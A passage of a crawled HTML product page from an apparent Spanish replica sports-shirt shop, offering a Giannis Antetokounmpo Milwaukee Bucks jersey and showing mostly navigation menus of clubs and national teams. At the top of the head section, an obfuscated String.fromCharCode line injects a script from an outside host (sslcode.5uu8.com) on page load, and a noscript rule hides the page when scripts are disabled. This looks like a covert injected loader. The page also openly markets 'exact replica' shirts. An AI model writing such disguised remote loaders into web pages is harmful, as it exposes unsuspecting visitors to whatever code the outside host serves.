

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html
body_size: 20193
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasGiannis Antetokounmpo Milwaukee Bucks Icon baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="23.0100€ Venta de CFB3-CamisetasGiannis Antetokounmpo Milwaukee Bucks Icon ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al me" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-1242 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#37445245415e5452775451550454565a5e44524356441954585a195244"><span class="__cf_email__" data-cfemail="1162746367787274517277732272707c7862746570623f727e7c3f7462">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks/cfb3-camisetas-giannis-antetokounmpo-milwaukee-bucks-icon.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
